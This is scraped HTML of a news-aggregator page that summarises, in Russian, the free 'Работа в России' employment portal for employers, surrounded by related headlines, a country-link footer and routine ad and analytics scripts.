                                           <a href="https://newssummedup.com/summary/%D0%92-%D0%A0%D0%B0%D0%B4%D0%B5-%D1%81%D0%B4%D0%B5%D0%BB%D0%B0%D0%BB%D0%B8-%D0%B7%D0%B0%D1%8F%D0%B2%D0%BB%D0%B5%D0%BD%D0%B8%D0%B5-%D0%BE%D0%B1-%D1%83%D1%82%D1%80%D0%B0%D1%87%D0%B5%D0%BD%D0%BD%D1%8B%D1%85-%D1%82%D0%B5%D1%80%D1%80%D0%B8%D1%82%D0%BE%D1%80%D0%B8%D1%8F%D1%85-cyrbpx" itemprop="url">
                         <img style="height: 110px !important;width: 100% !important;object-fit: cover !important;" src="https://icdn.lenta.ru/images/2026/01/20/06/20260120065949281/share_be1cd5378fe085d98c5692a9a4d3938a.jpg" onerror='this.src="https://newssummedup.com/images/no_photo.png";' alt="В Раде сделали заявление об утраченных территориях" itemprop="image" itemscope itemtype="http://schema.org/ImageObject" >
                       </a>
                                       </div>

                                           <div class="col-md-7 col-xs-12 col-sm-12">
                                               <a itemprop="mainEntityOfPage" href="https://newssummedup.com/summary/%D0%92-%D0%A0%D0%B0%D0%B4%D0%B5-%D1%81%D0%B4%D0%B5%D0%BB%D0%B0%D0%BB%D0%B8-%D0%B7%D0%B0%D1%8F%D0%B2%D0%BB%D0%B5%D0%BD%D0%B8%D0%B5-%D0%BE%D0%B1-%D1%83%D1%82%D1%80%D0%B0%D1%87%D0%B5%D0%BD%D0%BD%D1%8B%D1%85-%D1%82%D0%B5%D1%80%D1%80%D0%B8%D1%82%D0%BE%D1%80%D0%B8%D1%8F%D1%85-cyrbpx" >В Раде сделали заявление об утраченных территориях</a>
                                           </div>
                                           <div itemprop="publisher" itemscope itemtype="http://schema.org/Organization">
                                               <a itemprop="url" href="https://lenta.ru/news/2026/01/20/v-rade-sdelali-zayavlenie-ob-utrachennyh-territoriyah/">
                                                   <!-- <div itemprop="logo" itemscope itemtype="http://schema.org/ImageObject">
                                                       <img itemprop="url" content="https://newssummedup.com/images/logo.png" alt="News Summed Up"/>
                                                   </div> -->
                                                   <div itemprop="name" content="Lenta.RU"></div>
                                               </a>
                                           </div>
                                           <meta itemprop="author" content="Lenta.RU"/>
                                           <meta itemprop="datePublished" content="2026-01-20" />
                                           <meta itemprop="dateModified" content="2026-01-20" />
                                       </div>
                     <hr>
                                       

                     </div>
                   </div>
                 </div>
                     </div>

                       <div class="row"  style="margin-top: 1em;">
                           <!-- Go to www.addthis.com/dashboard to customize your tools -->
                           <div class="col-md-8">
                               <div class="row">
                                       <div itemscope itemtype="http://schema.org/NewsArticle">
        <!--Start Of Article-->
        <div class="card">
        <!--Start Of Article Image Section-->
            <a href="https://www.epigraph.info/21-vakansii/7153-vozmozhnosti-portala-rabota-v-rossii-dlya-rabotodatelya.html"  itemprop="url" >
                <img class="card-img-top" src="https://www.epigraph.info/cache/imageresize/500x350_rabota-v-rossii-dlya-rabotodatelya.png" alt="Возможности портала &laquo;Работа в России&raquo; для работодателя" style="height: 450px; width: 100% !important;object-fit: cover !important;">
            </a>
        <!--End Of Article Image Section-->
        <!--Start Of Article Title-->
            <div class="card-block">
                <a itemprop="mainEntityOfPage" href="https://www.epigraph.info/21-vakansii/7153-vozmozhnosti-portala-rabota-v-rossii-dlya-rabotodatelya.html">
                    <h1 class="card-title" style="color:#000000;">Возможности портала &laquo;Работа в России&raquo; для работодателя</h1>
                </a>

                <hr style="border: 0; height: 1px; background-image: linear-gradient(to right, rgba(0, 0, 0, 0), rgba(0, 0, 0, 0.75), rgba(0, 0, 0, 0));">
        <!--End Of Article Title-->
        <!--Start Of Article Summary-->
                <p style="text-align:justify" class="card-text">
                    Портал «Работа в России» для работодателя – это удобный ресурс поиска сотрудников и управления вакансиями.
Удобная система поиска работников поможет выбрать нужные критерии и осуществить подбор кандидатов по ним.
Также благодаря гибкой системе поиска работников работодатель может закрыть квотируемое место для инвалидов, выбрав в категории «социальное положение» графу – «инвалиды».
Ключевое преимущество Портала «Работа в России» по сравнению с коммерческими сайтами в том, что все услуги абсолютно бесплатны.
Портал «Работа в России» предоставляет широкий спектр возможностей в поиске подходящих кандидатов: https://trudvsem.ru/.
                </p>
        <!--End Of Article Summary-->
                <br>
        <!--Start Of Article Source-->
                <p class="card-text cardsource" style="size:2em;">
                    Source:
                    <a href="https://www.epigraph.info/21-vakansii/7153-vozmozhnosti-portala-rabota-v-rossii-dlya-rabotodatelya.html" >Rossiyskaya Gazeta </a>
                <!--Start Article Meta Tags-->
                    <meta itemprop="datePublished" content=2022-08-09/>
                    <meta itemprop="dateModified" content=2022-08-09/>
                <!--End Article Meta Tags-->
                <!--Start Article Time Stamp-->
                    <small class="text-muted card-text carddate" style="float:right;margin-right: 0.5em">August 09, 2022 21:14 UTC</small>
                <!--End Article Time Stamp-->
                </p>
        <!--End Of Article Source-->
               <!-- <div itemprop="publisher" itemscope itemtype="http://schema.org/Organization">
                    <a itemprop="url" href="https://www.epigraph.info/21-vakansii/7153-vozmozhnosti-portala-rabota-v-rossii-dlya-rabotodatelya.html"></a>
                        <div itemprop="logo" itemscope itemtype="http://schema.org/ImageObject">
                            <img itemprop="url" content="https://newssummedup.com/images/logo.png"/>
                        </div>
                    <meta itemprop="name" itemprop="publisher" content=Rossiyskaya Gazeta>
                    <meta itemprop="author" content=Rossiyskaya Gazeta/>
                </div> -->
        <!--End Article Time Stamp-->
        <!--Start of Social Share-->
                <div style="display:inline;position:relative;top:-7px;vertical-align:top;">
                  <!--  <div class="facebook-share-button" data-href="http://newssummedup.com/a/hf77x9" data-layout="button_count" data-mobile-iframe="true">
                        <a class="fb-xfbml-parse-ignore" target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fdevelopers.facebook.com%2Fdocs%2Fplugins%2F&amp;src=sdkpreparse">
                        Share
                        </a>
                    </div> -->
				<span><a href="https://twitter.com/share" class="twitter-share-button" data-url="http://newssummedup.com/a/hf77x9" data-text="Возможности портала &laquo;Работа в России&raquo; для работодателя" >Tweet
                    </a>
					</span>
				<div class="fb-like" data-share="true" data-width="500" data-show-faces="true"></div>

                    <script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0],p=/^http:/.test(d.location)?'http':'https';if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.
                            src=p+'://platform.twitter.com/widgets.js';fjs.parentNode.insertBefore(js,fjs);}}(
                            document, 'script', 'twitter-wjs');</script>
                </div>
        <!--End of Social Share -->
            </div>
        </div>
        <br>
     <!--   <div class = "card disqus", id="disqus_thread"></div> -->
        <style type="text/css">
          .disqus{
            padding: 30px;
          }
        </style>
        <script>

        /**
        *  RECOMMENDED CONFIGURATION VARIABLES: EDIT AND UNCOMMENT THE SECTION BELOW TO INSERT DYNAMIC VALUES FROM YOUR PLATFORM OR CMS.
        *  LEARN WHY DEFINING THESE VARIABLES IS IMPORTANT: https://disqus.com/admin/universalcode/#configuration-variables*/
        
        var disqus_config = function () {
        this.page.url = 'https://newssummedup.com/summary/%D0%92%D0%BE%D0%B7%D0%BC%D0%BE%D0%B6%D0%BD%D0%BE%D1%81%D1%82%D0%B8-%D0%BF%D0%BE%D1%80%D1%82%D0%B0%D0%BB%D0%B0-%C2%AB%D0%A0%D0%B0%D0%B1%D0%BE%D1%82%D0%B0-%D0%B2-%D0%A0%D0%BE%D1%81%D1%81%D0%B8%D0%B8%C2%BB-%D0%B4%D0%BB%D1%8F-%D1%80%D0%B0%D0%B1%D0%BE%D1%82%D0%BE%D0%B4%D0%B0%D1%82%D0%B5%D0%BB%D1%8F-hf77x9';  // Replace PAGE_URL with your page's canonical URL variable
        this.page.identifier = "https://www.epigraph.info/21-vakansii/7153-vozmozhnosti-portala-rabota-v-rossii-dlya-rabotodatelya.html"; // Replace PAGE_IDENTIFIER with your page's unique identifier variable
        };
        
        (function() { // DON'T EDIT BELOW THIS LINE
        var d = document, s = d.createElement('script');
        s.src = 'https://newssummedup.disqus.com/embed.js';
        s.setAttribute('data-timestamp', +new Date());
        (d.head || d.body).appendChild(s);
        })();
        </script>
        <noscript>Please enable JavaScript to view the <a href="https://disqus.com/?ref_noscript">comments powered by Disqus.</a></noscript>
        <br>
            <!--        <hr style="border: 0; height: 1px; background-image: linear-gradient(to right, rgba(0, 0, 0, 0), rgba(0, 0, 0, 0.75), rgba(0, 0, 0, 0));"> -->
        <!-- Next Articles-->

        <!-- <hr style="border: 0; height: 1px; background-image: linear-gradient(to right, rgba(0, 0, 0, 0), rgba(0, 0, 0, 0.75), rgba(0, 0, 0, 0));"> -->

        <!-- Composite Start -->
		 <div class="card">
       <div itemscope itemtype="http://schema.org/NewsArticle">
                   <!--<p>NEXT:</p> -->
                   <div class="container">
                       <div class="row">
                                                      <div class="col-md-4 fixed">
                               <div class="product-box" >
                                   <div itemprop="image" itemscope itemtype="http://schema.org/ImageObject"
                                   id="pad" style="align:center">
                                       <a href="http://ng-74.ru/media/k2/items/cache/585bb35c557a05b1c0422cea3e23cb8f_XL.jpg"  itemprop="url" ></a>
                                           <img class="image-next" itemprop="image" src="http://ng-74.ru/media/k2/items/cache/585bb35c557a05b1c0422cea3e23cb8f_XL.jpg" alt="В поселке Красногорском решен вопрос с залом ожидания для пассажиров и разворотной площадкой для автобусов"  >
                                   </div>
                                   <div class="urun-text">
                                       <div itemprop="name">
                                           <div itemprop="headline">
                                           <a itemprop="mainEntityOfPage" href="https://newssummedup.com/summary/%D0%92-%D0%BF%D0%BE%D1%81%D0%B5%D0%BB%D0%BA%D0%B5-%D0%9A%D1%80%D0%B0%D1%81%D0%BD%D0%BE%D0%B3%D0%BE%D1%80%D1%81%D0%BA%D0%BE%D0%BC-%D1%80%D0%B5%D1%88%D0%B5%D0%BD-%D0%B2%D0%BE%D0%BF%D1%80%D0%BE%D1%81-%D1%81-%D0%B7%D0%B0%D0%BB%D0%BE%D0%BC-%D0%BE%D0%B6%D0%B8%D0%B4%D0%B0%D0%BD%D0%B8%D1%8F-%D0%B4%D0%BB%D1%8F-%D0%BF%D0%B0%D1%81%D1%81%D0%B0%D0%B6%D0%B8%D1%80%D0%BE%D0%B2-%D0%B8-%D1%80%D0%B0%D0%B7%D0%B2%D0%BE%D1%80%D0%BE%D1%82%D0%BD%D0%BE%D0%B9-%D0%BF%D0%BB%D0%BE%D1%89%D0%B0%D0%B4%D0%BA%D0%BE%D0%B9-%D0%B4%D0%BB%D1%8F-%D0%B0%D0%B2%D1%82%D0%BE%D0%B1%D1%83%D1%81%D0%BE%D0%B2-8hffy8" >В поселке Красногорском решен вопрос с залом ожидания для пассажиров и разворотной площадкой для автобусов</a>
                                           </div>
                                       </div>
                                   </div>
                                   <div itemprop="publisher" itemscope itemtype="http://schema.org/Organization">
                                       <a itemprop="url" href="http://ng-74.ru/novosti/obschestvo/13460-v-poselke-krasnogorskom-reshen-vopros-s-zalom-ozhidaniya-dlya-passazhirov-i-razvorotnoj-ploshchadkoj-dlya-avtobusov.html"/>
                                           <div itemprop="logo" itemscope itemtype="http://schema.org/ImageObject">    <img itemprop="url" content="https://newssummedup.com/images/logo.png"/>
                                           </div>
                                           <div itemprop="name" content="Nezavisimaya Gazeta"></div>
                                       </a>
                                   </div>
                                   <meta itemprop="author" content=Nezavisimaya Gazeta/>
                                   <meta itemprop="datePublished" content=2022-08-09/>
                                   <meta itemprop="dateModified" content=2022-08-09/>
                               </div>
                           </div>
                                                      <div class="col-md-4 fixed">
                               <div class="product-box" >
                                   <div itemprop="image" itemscope itemtype="http://schema.org/ImageObject"
                                   id="pad" style="align:center">
                                       <a href="http://www.prisp.ru/images/uvolnenie_otstavka_korobka.jpg"  itemprop="url" ></a>
                                           <img class="image-next" itemprop="image" src="http://www.prisp.ru/images/uvolnenie_otstavka_korobka.jpg" alt="Мэр Оренбурга собирает команду под себя"  >
                                   </div>
                                   <div class="urun-text">
                                       <div itemprop="name">
                                           <div itemprop="headline">
                                           <a itemprop="mainEntityOfPage" href="https://newssummedup.com/summary/%D0%9C%D1%8D%D1%80-%D0%9E%D1%80%D0%B5%D0%BD%D0%B1%D1%83%D1%80%D0%B3%D0%B0-%D1%81%D0%BE%D0%B1%D0%B8%D1%80%D0%B0%D0%B5%D1%82-%D0%BA%D0%BE%D0%BC%D0%B0%D0%BD%D0%B4%D1%83-%D0%BF%D0%BE%D0%B4-%D1%81%D0%B5%D0%B1%D1%8F-phom28" >Мэр Оренбурга собирает команду под себя</a>
                                           </div>
                                       </div>
                                   </div>
                                   <div itemprop="publisher" itemscope itemtype="http://schema.org/Organization">
                                       <a itemprop="url" href="http://www.prisp.ru/opinion/11048-shkilev-otstavki-meriya-orenburga-0908"/>
                                           <div itemprop="logo" itemscope itemtype="http://schema.org/ImageObject">    <img itemprop="url" content="https://newssummedup.com/images/logo.png"/>
                                           </div>
                                           <div itemprop="name" content="Kommersant"></div>
                                       </a>
                                   </div>
                                   <meta itemprop="author" content=Kommersant/>
                                   <meta itemprop="datePublished" content=2022-08-09/>
                                   <meta itemprop="dateModified" content=2022-08-09/>
                               </div>
                           </div>
                                                      <div class="col-md-4 fixed">
                               <div class="product-box" >
                                   <div itemprop="image" itemscope itemtype="http://schema.org/ImageObject"
                                   id="pad" style="align:center">
                                       <a href="https://rosng.ru/images/logo2.png"  itemprop="url" ></a>
                                           <img class="image-next" itemprop="image" src="https://rosng.ru/images/logo2.png" alt="Во Франции из-за возгорания сельхозтехники сгорели сотни гектаров леса"  >
                                   </div>
                                   <div class="urun-text">
                                       <div itemprop="name">
                                           <div itemprop="headline">
                                           <a itemprop="mainEntityOfPage" href="https://newssummedup.com/summary/%D0%92%D0%BE-%D0%A4%D1%80%D0%B0%D0%BD%D1%86%D0%B8%D0%B8-%D0%B8%D0%B7-%D0%B7%D0%B0-%D0%B2%D0%BE%D0%B7%D0%B3%D0%BE%D1%80%D0%B0%D0%BD%D0%B8%D1%8F-%D1%81%D0%B5%D0%BB%D1%8C%D1%85%D0%BE%D0%B7%D1%82%D0%B5%D1%85%D0%BD%D0%B8%D0%BA%D0%B8-%D1%81%D0%B3%D0%BE%D1%80%D0%B5%D0%BB%D0%B8-%D1%81%D0%BE%D1%82%D0%BD%D0%B8-%D0%B3%D0%B5%D0%BA%D1%82%D0%B0%D1%80%D0%BE%D0%B2-%D0%BB%D0%B5%D1%81%D0%B0-2uh9ug" >Во Франции из-за возгорания сельхозтехники сгорели сотни гектаров леса</a>
                                           </div>
                                       </div>
                                   </div>
                                   <div itemprop="publisher" itemscope itemtype="http://schema.org/Organization">
                                       <a itemprop="url" href="https://rosng.ru/post/vo-frantsii-iz-za-vozgoraniya-sel-khoztekhniki-sgoreli-sotni-gektarov-lesa"/>
                                           <div itemprop="logo" itemscope itemtype="http://schema.org/ImageObject">    <img itemprop="url" content="https://newssummedup.com/images/logo.png"/>
                                           </div>
                                           <div itemprop="name" content="Nezavisimaya Gazeta"></div>
                                       </a>
                                   </div>
                                   <meta itemprop="author" content=Nezavisimaya Gazeta/>
                                   <meta itemprop="datePublished" content=2022-08-09/>
                                   <meta itemprop="dateModified" content=2022-08-09/>
                               </div>
                           </div>
                                                  </div>
                   </div>
		    <div class="container">
               <div class="row">
                 <div id="M198444ScriptRootC73397">
                   <div id="M198444PreloadC73397">
                     Loading...
                   </div>
                   <script>
                   (function(){
                     var D=new Date(),d=document,b='body',ce='createElement',ac='appendChild',st='style',ds='display',n='none',gi='getElementById';
                     var i=d[ce]('iframe');i[st][ds]=n;d[gi]("M198444ScriptRootC73397")[ac](i);try{var iw=i.contentWindow.document;iw.open();iw.writeln("<ht"+"ml><bo"+"dy></bo"+"dy></ht"+"ml>");iw.close();var c=iw[b];}
                     catch(e){var iw=d;var c=d[gi]("M198444ScriptRootC73397");}var dv=iw[ce]('div');dv.id="MG_ID";dv[st][ds]=n;dv.innerHTML=73397;c[ac](dv);
                     var s=iw[ce]('script');s.async='async';s.defer='defer';s.charset='utf-8';s.src="//jsc.mgid.com/n/e/newssummedup.com.73397.js?t="+D.getYear()+D.getMonth()+D.getDate()+D.getHours();c[ac](s);})();
                   </script>
			           </div>
               </div>
			  </div>
            <!-- Composite End -->
           <!-- <div class="amazonads">
              <script type="text/javascript">
                amzn_assoc_placement = "adunit0";
                amzn_assoc_enable_interest_ads = "true";
                amzn_assoc_tracking_id = "newssummedup-20";
                amzn_assoc_ad_mode = "auto";
                amzn_assoc_ad_type = "smart";
                amzn_assoc_marketplace = "amazon";
                amzn_assoc_region = "US";
                amzn_assoc_linkid = "299f1e2e82d5f55a66d156b539976e0b";
                amzn_assoc_emphasize_categories = "15684181,3760911,283155,13900861,2335752011,1036592,163856011,3760901,3367581,301668,229534,377110011";
                amzn_assoc_fallback_mode = {"type":"search","value":"Mobile phones"};
                amzn_assoc_default_category = "All";
            </script>
            <script src="//z-na.amazon-adsystem.com/widgets/onejs?MarketPlace=US"></script>
        </div> -->
            </div>
        </div>
    </div>

<!-- Composite Start -->
<div id="M198444ScriptRootC726652">
        <div id="M198444PreloadC726652">
        Loading...    </div>
        <script>
                (function(){
            var D=new Date(),d=document,b='body',ce='createElement',ac='appendChild',st='style',ds='display',n='none',gi='getElementById',lp=d.location.protocol,wp=lp.indexOf('http')==0?lp:'https:';
            var i=d[ce]('iframe');i[st][ds]=n;d[gi]("M198444ScriptRootC726652")[ac](i);try{var iw=i.contentWindow.document;iw.open();iw.writeln("<ht"+"ml><bo"+"dy></bo"+"dy></ht"+"ml>");iw.close();var c=iw[b];}
            catch(e){var iw=d;var c=d[gi]("M198444ScriptRootC726652");}var dv=iw[ce]('div');dv.id="MG_ID";dv[st][ds]=n;dv.innerHTML=726652;c[ac](dv);
            var s=iw[ce]('script');s.async='async';s.defer='defer';s.charset='utf-8';s.src=wp+"//jsc.mgid.com/n/e/newssummedup.com.726652.js?t="+D.getUTCFullYear()+D.getUTCMonth()+D.getUTCDate()+D.getUTCHours();c[ac](s);})();
    </script>
    </div>
<!-- Composite End -->
    <style type="text/css">
        /* @media  screen and (min-device-width: 400px) and (max-device-width: 440px){
          #zerglayout {
            padding-left: 1px !important;
        }

        #pad{
            padding-left:117px;
        }

    } */
    @media  screen and (min-device-width: 360px) and (max-device-width: 399px){
      #MarketGidComposite81171 .mctitle {
        padding-right: 90px;
    }
    #zerglayout {
        padding-left: 1px !important;
    }
/*
    #pad{
        padding-left:96px;
    } */
}

@media  screen and (min-device-width: 300px) and (max-device-width: 359px){
  #MarketGidComposite81171 .mctitle {
    padding-right: 90px;
}
#zerglayout {
    padding-left: 1px !important;
}

/* #pad{
    padding-left:82px;
} */
}
</style>
<style>
    @media  screen and (min-device-width: 300px) and (max-device-width: 600px){
        img.card-img-top {
            padding-top: 10px !important;
        }
    }

    @media  screen and (min-device-width: 700px){
        img.card-img-top {
            padding-top: 10px !important;
        }
    }

    @media  screen and (min-device-width: 600px) and (max-device-width: 700px){
        img.card-img-top {
            padding-top: 10px !important;
        }
    }

</style>
<style>
.mgbox{
padding-left: 10px !important;
padding-right: 10px !important;

}
.fixed{

    padding-left: 4px !important;
    padding-right: 4px !important;
}

@media  screen and (min-device-width: 0px) and (max-device-width: 600px)
{
.fixed {
    padding-left: 35px !important;
    padding-right: 35px !important;
}

}
</style>

                               </div>
                           </div>

			<!-- Composite Start -->
		      <div class="col-md-4 col-sm-4 col-xs-12">

                          <div class="card" style="height:-webkit-fill-available;display: table; width: -webkit-fill-available;">

                          <div style="text-align:center">


                             </div>

                             <hr style="color:black;opacity:0.8">

                            <div id="addimg">
<!-- <div id='vi-sticky-ad'>
        <div id='vi-ad' style='background-color: #fff;'>
                <div class='adsbyvli' data-ad-slot='vi_30038272' data-width='300' data-height='250'></div> <script> vitag.videoDiscoverConfig = { random: true, noFixedVideo: true}; (vitag.Init = window.vitag.Init || []).push(function () { viAPItag.initInstreamBanner('vi_30038272') });</script>
        </div> -->
</div>
<script>
        if (window.innerWidth > 900){
                var adElemSticky = document.getElementById('vi-sticky-ad');
                window.onscroll = function() {
                        var adElem = document.getElementById('vi-ad');
                        var rect = adElemSticky.getBoundingClientRect();
                        adElemSticky.style.width = rect.width + 'px';
                        adElemSticky.style.height = rect.height + 'px';
                        if (rect.top <= 0){
                                adElem.style.position = 'fixed';
                                adElem.style.top = '0';
                                adElem.style.zIndex = '2147483647';
                                adElem.style.width = rect.width + 'px';
                                adElem.style.height = rect.height + 'px';
                        } else {
                                adElem.style.position = '';
                                adElem.style.top = '';
                                adElem.style.zIndex = '';
                                adElem.style.width = '';
                                adElem.style.height = '';
                        }
                };
        }
</script>
<script src="//static.vidazoo.com/basev/widgets/widget.js?widgetId=5e42a28ea537320004d3b0ad&widgetPosition=$current"></script>
<!-- Blutonic: newssummedup.com_300 300x250 -->
<div id="bt_apn_ad_slot_1"></div>
<script async src="//acdn.adnxs.com/ast/ast.js"></script>
<script type="text/javascript">
var apntag = apntag || {};
apntag.anq = apntag.anq || [];
apntag.anq.push(function() {
apntag.setPageOpts({member: 1624});
apntag.defineTag({ tagId: 18737626, sizes: [300,250], targetId: 'bt_apn_ad_slot_1' });
apntag.loadTags(['bt_apn_ad_slot_1']);
apntag.showTag('bt_apn_ad_slot_1');
});
</script>
<iframe width="400" height="400" src="https://www.youtube.com/embed/videoseries?list=PLE9iGi0xbg2vtYjnfYZptV_pREB88vB47" frameborder="0" allow="accelerometer"; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>



                              <div id="M198444ScriptRootC81171">

                                        <div id="M198444PreloadC81171">

                                            Loading...

                                        </div>

                              </div>

                                   <script>		
                (function(){
            var D=new Date(),d=document,b='body',ce='createElement',ac='appendChild',st='style',ds='display',n='none',gi='getElementById',lp=d.location.protocol,wp=lp.indexOf('http')==0?lp:'https:';
            var i=d[ce]('iframe');i[st][ds]=n;d[gi]("M198444ScriptRootC81171")[ac](i);try{var iw=i.contentWindow.document;iw.open();iw.writeln("<ht"+"ml><bo"+"dy></bo"+"dy></ht"+"ml>");iw.close();var c=iw[b];}
            catch(e){var iw=d;var c=d[gi]("M198444ScriptRootC81171");}var dv=iw[ce]('div');dv.id="MG_ID";dv[st][ds]=n;dv.innerHTML=81171;c[ac](dv);
            var s=iw[ce]('script');s.async='async';s.defer='defer';s.charset='utf-8';s.src=wp+"//jsc.mgid.com/n/e/newssummedup.com.81171.js?t="+D.getUTCFullYear()+D.getUTCMonth()+D.getUTCDate()+D.getUTCHours();c[ac](s);})();
    </script>

                                       <hr>

                            </div>

                           </div>



                           <!-- Composite End -->
                       </div>
                   </div>

               </div>


               <div class="clearfix"></div>

           </div>

           <!-- content-section-ends-here -->
           <!-- footer-section-starts-here -->
           <footer>
               <div class="container-fluid">
                   <div class="row row-centered bottomfont">

                       <div class="col-md-3 col-xs-12" >
                           <p style="font-size:2em;color:#ffffff">Follow us</p><br>
                           <ul class="social-network social-circle" style="padding-bottom:2em;">

                               <li><a href="https://www.facebook.com/newssummedup" target="_blank" class="icoFacebook" title="Facebook" style="background-color: #ffffff;"><i class="fa fa-facebook"></i></a></li>
                               <li><a href="https://twitter.com/newssummeduphq" target="_blank" class="icoTwitter" title="Twitter" style="background-color: #ffffff;"><i class="fa fa-twitter"></i></a></li>
                           </ul>
                       </div>

                       <div class="col-md-9">
                                                      <form class="form-inline" action="https://feedburner.google.com/fb/a/mailverify" method="post" target="popupwindow" onsubmit="window.open('https://feedburner.google.com/fb/a/mailverify?uri=newssummedup/russia', 'popupwindow', 'scrollbars=yes,width=550,height=520');return true">

                               <p style="font-size:1.5em;">Subscribe and get summarized news of russia to your inbox
                                   <input type="email" style="color:#ffffff;width:60%;padding-left:1em;" placeholder="E-mail"
                                   name="email" />
                                   <input type="hidden" value="newssummedup/russia" name="uri"/>
                                   <input type="hidden" name="loc" value="en_US"/>
                                   <input class="btn btn-outline-danger" style="color:#d9534f;background-color:white;" type="submit" value="Subscribe" />
                               </p>
                           </form>
                                                  </div>

                   </div>

                   <div class="row bottomfont" style="padding-bottom: 4em;padding-top: 3.5em;">
                       <div class="col-xs-12 col-md-2">
                           <ul>
                               <li>
                                 <a href="/algeria" onclick="ga('send','event','link','click Algeria');" class="footer-white" >ALGERIA</a>
                               </li>
                              <li>
                                <a href="/argentina" onclick="ga('send','event','link','click Argentina');" class="footer-white"> ARGENTINA</a>
                              </li>
                              <li>
                                <a href="/brazil" onclick="ga('send','event','link','click Brazil');" class="footer-white">BRAZIL </a>
                              </li>
                              <li>
                                <a href="/bangladesh" onclick="ga('send','event','link','click Bangladesh');" class="footer-white" >BANGLADESH </a>
                              </li>
                              <li>
                                <a href="/cameroon" onclick="ga('send','event','link','click Cameroon');" class="footer-white">CAMEROON </a>
                              </li>
                              <li>
                                <a href="/canada" onclick="ga('send','event','link','click Canada');"  class="footer-white">CANADA </a>
                              </li>
                            </ul>
                        </div>
                           <div class="col-xs-12 col-md-2">
                             <ul>
                               <li>
                                 <a href="/denmark" onclick="ga('send','event','link','click Denmark');" class="footer-white" >DENMARK </a>
                               </li>
                              <li>
                                <a href="/egypt" onclick="ga('send','event','link','click Egypt');" class="footer-white" >EGYPT</a>
                              </li>
                              <li>
                                <a href="/ethiopia" onclick="ga('send','event','link','click Ethiopia');" class="footer-white">ETHIOPIA </a>
                              </li>
                              <li>
                                <a href="/france" onclick="ga('send','event','link','click France');" class="footer-white">FRANCE </a>
                              </li>
                              <li>
                                <a href="/finland" onclick="ga('send','event','link','click Finland');" class="footer-white" >FINLAND</a>
                              </li>
                              <li>
                                <a href="/germany" onclick="ga('send','event','link','click Germany');" class="footer-white">GERMANY</a>
                              </li>
                               </ul>
                           </div>

                           <div class="col-xs-12 col-md-2">
                             <ul>
                               <li>
                                 <a href="/ghana" onclick="ga('send','event','link','click Ghana');" class="footer-white">GHANA</a>
                               </li>
                               <li>
                                 <a href="/india" onclick="ga('send','event','link','click India');" class="footer-white" >INDIA</a>
                               </li>
                               <li>
                                 <a href="/indonesia" onclick="ga('send','event','link','click Indonesia');" class="footer-white" >INDONESIA </a>
                               </li>
                               <li>
                                 <a href="/ireland" onclick="ga('send','event','link','click Ireland');" class="footer-white">IRELAND </a>
                               </li>
                               <li>
                                 <a href="/kenya" onclick="ga('send','event','link','click Kenya');" class="footer-white" >KENYA</a>
                               </li>
                               <li>
                                 <a href="/libya" onclick="ga('send','event','link','click Libya');" class="footer-white" >LIBYA</a>
                               </li>
                               </ul>
                           </div>

                           <div class="col-xs-12 col-md-2">
                             <ul>
                               <li>
                                 <a href="/liberia" onclick="ga('send','event','link','click Liberia');" class="footer-white">LIBERIA </a>
                               </li>
                               <li>
                                 <a href="/malaysia" onclick="ga('send','event','link','click Malaysia');" class="footer-white">MALAYSIA </a>
                               </li>
                               <li>
                                 <a href="/mexico" onclick="ga('send','event','link','click Mexico');" class="footer-white">MEXICO </a>
                               </li>
                               <li>
                                 <a href="/norway" onclick="ga('send','event','link','click Norway');" class="footer-white" >NORWAY</a>
                               </li>
                               <li>
                                 <a href="/nigeria" onclick="ga('send','event','link','click Nigeria');" class="footer-white" >NIGERIA</a>
                               </li>
                               <li>
                                 <a href="/newzealand" onclick="ga('send','event','link','click New zealand');" class="footer-white">NEW ZEALAND</a>
                               </li>
                               </ul>
                           </div>

                           <div class="col-xs-12 col-md-2">
                             <ul>
                               <li>
                                 <a href="/pakistan" onclick="ga('send','event','link','click Pakistan');" class="footer-white">PAKISTAN</a>
                               </li>
                               <li>
                                 <a href="/philippines" onclick="ga('send','event','link','click Philippines');" class="footer-white">PHILIPPINES</a>
                               </li>
                               <li>
                                 <a href="/russia" onclick="ga('send','event','link','click Russia');" class="footer-white">RUSSIA</a>
                               </li>
                               <li>
                                 <a href="/sweden" onclick="ga('send','event','link','click Sweden');" class="footer-white">SWEDEN </a>
                               </li>
                              <li>
                                <a href="/switzerland" onclick="ga('send','event','link','click Switzerland');" class="footer-white">SWITZERLAND </a>
                              </li>
                              <li>
                                <a href="/srilanka" onclick="ga('send','event','link','click Sri lanka');" class="footer-white">SRI LANKA </a>
                              </li>
                               </ul>
                           </div>
                           <div class="col-xs-12 col-md-2">
                             <ul>
                               <li>
                                 <a href="/taiwan" onclick="ga('send','event','link','click Taiwan');" class="footer-white">TAIWAN</a>
                               </li>
                               <li>
                                 <a href="/thailand" onclick="ga('send','event','link','click Thailand');" class="footer-white">THAILAND </a>
                               </li>
                               <li>
                                 <a href="/us" onclick="ga('send','event','link','click Us');" class="footer-white">US</a>
                               </li>
                               <li>
                                 <a href="/uk" onclick="ga('send','event','link','click Uk');" class="footer-white">UK</a>
                               </li>
                               <li>
                                 <a href="/vietnam" onclick="ga('send','event','link','click Vietnam');" class="footer-white">VIETNAM </a>
                               </li>
                             </ul>
                           </div>
                       </div>
                   </div>
                   <!--Copyright-->
                   <div class="footer-copyright">
                       <div class="container-fluid" style="padding-bottom: 1em;">
                           © 2018 Copyright: <a href="https://newssummedup.com/" style="color:#ffffff;">
                           NewsSummedUp. All Rights Reserved</a>

                       </div>
                   </div>
                   <!--/.Copyright-->
               </footer>
               <!-- footer ends here -->


               <div id="point-jawn" style="z-index: 2147483647;"></div>


         <!--      <script >
                 var vglnk = { key: '5688873ab4b253d6fbd25eaa0956e43a' };

                 (function(d, t) {
                   var s = d.createElement(t); s.type = 'text/javascript'; s.async = true;
                   s.src = '//cdn.viglink.com/api/vglnk.js';
                   var r = d.getElementsByTagName(t)[0]; r.parentNode.insertBefore(s, r);
               }(document, 'script'));
           </script> -->

                      <link href="https://newssummedup.com/css/fonts.css" rel="stylesheet">

                                 <script>
               (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
                   (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
                   m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
